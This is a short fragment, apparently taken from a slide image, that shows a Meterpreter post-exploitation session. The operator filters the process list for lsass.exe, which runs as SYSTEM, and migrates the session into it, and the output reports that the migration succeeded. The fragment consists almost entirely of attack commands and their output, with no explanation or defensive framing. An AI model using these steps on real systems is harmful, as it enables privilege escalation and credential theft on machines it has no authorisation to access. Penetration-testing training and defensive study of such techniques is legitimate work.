 meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
508 416 lsass.exe x64 0 NT AUTHORITY\SYS C:\Windows\Syste
TEM m32\lsass.exe
meterpreter > migrate 508
[*] Migrating from 2824 to 508...
[*] Migration completed successfully.